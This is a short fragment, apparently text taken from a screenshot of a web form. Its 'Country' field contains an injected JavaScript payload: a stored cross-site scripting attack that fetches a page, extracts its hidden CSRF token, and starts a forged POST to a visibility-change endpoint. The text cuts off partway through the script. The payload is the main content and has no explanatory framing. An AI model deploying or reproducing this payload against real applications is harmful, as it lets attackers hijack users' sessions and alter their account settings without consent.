 Are you sure you want to save changes?
Telephone:
(402)-455-9682
Country:
<script> var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/app/change-visibility',true);
req.send(); function handleResponse(d) { var
token = this.responseText.match(/name="csrf"
type="hidden" value="(\w+)"/)[1]; var
changeReq = new XMLHttpRequest();
changeReq.open('post', '/app/change-visibility',
true); changeReq.setRequestHeader('Content-
Type', 'application/x-www-form-urlencoded');